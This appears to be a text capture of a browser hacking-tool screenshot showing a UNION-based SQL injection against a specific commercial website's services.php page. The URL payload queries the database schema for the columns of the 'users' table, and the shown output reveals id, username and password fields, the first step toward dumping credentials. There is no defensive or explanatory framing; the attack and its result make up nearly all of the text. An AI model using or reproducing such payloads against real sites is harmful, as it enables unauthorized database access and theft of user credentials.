 Load URL
http://www.backstagecommerce.ca/services.php?id=-9 union select 1,2,3,4,5,6,7,8,9,10,11,(select group_concat(column_name) from information_schema.columns where table_name='users'),13,14,15,16,17,18,19#
Split URL
Execute
Enable Post data Enable Referrer
3
6
7
10
11
8
9
id,username,password
13